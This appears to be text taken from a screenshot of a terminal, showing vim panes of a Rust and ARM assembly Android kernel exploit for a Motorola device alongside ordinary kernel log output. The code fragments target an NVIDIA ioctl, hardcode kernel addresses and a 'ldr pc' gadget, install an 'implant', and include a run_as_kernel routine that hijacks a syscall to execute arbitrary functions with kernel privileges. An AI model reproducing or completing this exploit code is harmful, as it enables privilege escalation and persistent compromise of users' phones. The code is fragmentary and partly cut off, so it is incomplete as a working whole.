 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
21
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
src/main.rs 25,23 3%
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
90     unsafe extern fn install_check() -> u32 {
91         core::ptr::write_volatile(PCICONFIG_WRITE_SYSCALL_ADDR as *mut u32,
92             0xc00d7c10);
93         123456
94     }
95
96     /// Execute `func` as kernel, returning the `u32` all the way from the
97     /// kernel
98     pub unsafe fn run_as_kernel(&self,
99             func: unsafe extern fn() -> u32) -> u32 {
100         // The gadget we use is a `ldr pc, [r3, 0x18]`, thus we pass in
101         // a pointer to memory which contains the function we want to jump
102         // to as the third argument to the syscall
103         let mut stuff = [0u32; 7];
104         stuff[6] = func as u32;
105         syscall(273, 0, 0, 0, &stuff) as u32
106     }
107
108     /// Throw the exploit once, incrementing `increment_addr` by one,
109     /// regardless of where it is in virtual memory. `nvos` must be a valid
110     /// `File` with `/dev/nvos` opened.
111     ///
112     /// Constraints:
113     ///
114     /// `increment_addr` should be an address anywhere in virtual memory which
115     /// should be incremented by one.
116     ///
src/main.rs 104,31 16%
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
<4>[   37.867102] wl_iw_set_country: set country for US as Q1 rev 5 is OK
<6>[   38.868033] msg_ind_red_set: value = 0
<6>[   38.868313] msg_ind_green_set: value = 0
<6>[   38.868508] msg_ind_blue_set: value = 0
<6>[   38.868735] msg_ind_blink: 0
<4>[   40.383545]
<6>[   40.383548] nvmap_open: pid=1807
<6>[   40.816986] nvmap_release: pid=890, org_pid=1591
<6>[   40.910832] kxtf9_misc_ioctl: SET_ENABLE 1
<6>[   41.057031] kxtf9_misc_ioctl: SET_DELAY 200
<6>[   41.105459] msg_ind_red_set: value = 255
<6>[   41.105877] msg_ind_green_set: value = 255
<6>[   41.106192] msg_ind_blue_set: value = 255
<6>[   41.106857] msg_ind_blink: 1
<6>[   41.145733] kxtf9_misc_ioctl: SET_DELAY 200
<6>[   41.155522] msg_ind_red_set: value = 0
<6>[   41.155780] msg_ind_green_set: value = 0
<6>[   41.195324] usb_ether_get_stats
<6>[   41.244688] lm3532_brightness_set: lcd-backlight, 0xb0(176), webtop=0
<6>[   41.267940] lm3532_brightness_set: lcd-backlight, 0xad(173), webtop=0
<6>[   41.287853] lm3532_brightness_set: lcd-backlight, 0xaa(170), webtop=0
<6>[   41.305289] lm3532_brightness_set: lcd-backlight, 0xa7(167), webtop=0
<6>[   41.326752] lm3532_brightness_set: lcd-backlight, 0xa5(165), webtop=0
<6>[   41.345210] lm3532_brightness_set: lcd-backlight, 0xa2(162), webtop=0
<6>[   41.367034] lm3532_brightness_set: lcd-backlight, 0x9f(159), webtop=0
<4>[   42.585349]